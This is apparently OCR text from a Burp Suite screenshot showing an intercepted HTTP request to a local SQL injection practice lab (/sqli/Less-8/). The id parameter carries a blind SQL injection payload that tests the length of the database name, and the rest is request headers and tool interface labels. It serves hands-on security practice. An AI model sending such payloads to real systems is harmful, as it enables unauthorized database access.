 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.7.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Update is ready to install
Restart Burp Later More info
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /sqli/Less-8/?id=1%27%20and(length(database())=1)--+ HTTP/1.1
2 Host: localhost
3 sec-ch-ua:
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.102 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16
17
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 14